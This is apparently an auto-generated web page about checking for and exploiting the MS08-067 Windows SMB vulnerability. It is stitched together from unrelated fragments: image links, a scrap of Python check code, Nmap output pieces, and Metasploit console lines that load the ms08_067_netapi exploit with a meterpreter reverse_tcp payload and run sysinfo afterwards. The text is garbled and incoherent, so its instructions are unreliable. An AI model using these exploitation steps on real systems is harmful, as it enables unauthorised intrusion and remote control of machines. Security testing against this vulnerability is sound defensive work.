Simple Info About How To Check For Ms 08-067
Microsoft released an out of band patch for this vulnerability.



How to check for ms 08-067. This check is dangerous and it may crash. Status = 'unknown' def __checkport (self): Now we can use our meterpreter shell.

Msf6 > use exploit/windows/smb/ms08_067_netapi [*] no payload configured, defaulting to windows/meterpreter/reverse_tcp msf6 exploit(windows/smb/ms08_067_netapi) > show info. Intrusive, exploit, dos, vuln download: 00:0c:29:6d:fd:81 (vmware) host script results:
As everyone is talking about this, i thought i will also mention it here briefly. Msf exploit(windows/smb/ms08_067_netapi) > exploit after successful exploitation, we can type in sysinfo command to check system information.